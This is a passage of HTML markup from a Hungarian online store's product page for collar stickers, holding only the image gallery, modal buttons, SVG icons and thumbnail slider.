      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23045454692404">
    <span class="visually-hidden">
      5. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23045454725172" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23045454725172">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=493 493w,
          //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=600 600w,
          //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=713 713w,
          //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=823 823w,
          //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=990 990w,
          //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=1100 1100w,
          //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=1206 1206w,
          //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=1346 1346w,
          //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=1426 1426w,
          
          
          //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386 1500w"
        src="//swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=493 493w,
        //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=600 600w,
        //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=713 713w,
        //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=823 823w,
        //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=990 990w,
        //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=1100 1100w,
        //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=1206 1206w,
        //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=1346 1346w,
        //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=1426 1426w,
        
        
        //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386 1500w"
      src="//swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23045454725172">
    <span class="visually-hidden">
      6. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23045454757940" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23045454757940">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=493 493w,
          //swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=600 600w,
          
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386 600w"
        src="//swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=493 493w,
        //swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=600 600w,
        
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386 600w"
      src="//swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23045454757940">
    <span class="visually-hidden">
      7. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23045454790708" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23045454790708">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=493 493w,
          //swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=600 600w,
          
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386 600w"
        src="//swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=493 493w,
        //swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=600 600w,
        
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386 600w"
      src="//swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23045454790708">
    <span class="visually-hidden">
      8. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23045454823476" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23045454823476">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=493 493w,
          //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=600 600w,
          //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=713 713w,
          //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=823 823w,
          //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=990 990w,
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386 1000w"
        src="//swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=493 493w,
        //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=600 600w,
        //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=713 713w,
        //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=823 823w,
        //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=990 990w,
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386 1000w"
      src="//swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23045454823476">
    <span class="visually-hidden">
      9. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23045454856244" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23045454856244">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=493 493w,
          //swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=600 600w,
          //swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386 800w"
        src="//swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=493 493w,
        //swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=600 600w,
        //swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386 800w"
      src="//swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23045454856244">
    <span class="visually-hidden">
      10. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">/</span>
              <span class="slider-counter--total">10</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--19911827193908__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia" aria-controls="GalleryThumbnails-template--19911827193908__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--19911827193908__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--19911827193908__main-0" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23045454561332" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="1. kép betöltése galérianézetben"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--19911827193908__main"
                    aria-describedby="Thumbnail-template--19911827193908__main-0"
                  >
                    <img id="Thumbnail-template--19911827193908__main-0" srcset="//swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=54 54w,
                      //swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=74 74w,
                      //swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=104 104w,
                      //swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=162 162w,
                      //swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=208 208w,
                      //swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=324 324w,
                      //swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=416 416w,,
                      //swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386 w"
                      src="//swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Szoknya és ing gallér matricák - Vásárolj többet Ments többet"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--19911827193908__main-2" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23045454594100"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="2. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-2"
                    >
                      <img id="Thumbnail-template--19911827193908__main-2"
                        srcset="//swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=59 59w,
                                //swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=118 118w,
                                //swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=84 84w,
                                //swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=168 168w,
                                //swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=130 130w,
                                //swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=260 260w"
                        src="//swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?crop=center&height=84&v=1689406386&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Szoknya és ing gallér matricák - Vásárolj többet Ments többet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-3" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23045454626868"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="3. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-3"
                    >
                      <img id="Thumbnail-template--19911827193908__main-3"
                        srcset="//swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=59 59w,
                                //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=118 118w,
                                //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=84 84w,
                                //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=168 168w,
                                //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=130 130w,
                                //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=260 260w"
                        src="//swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?crop=center&height=84&v=1689406386&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Szoknya és ing gallér matricák - Vásárolj többet Ments többet"
                        height="200"
                        width="200"
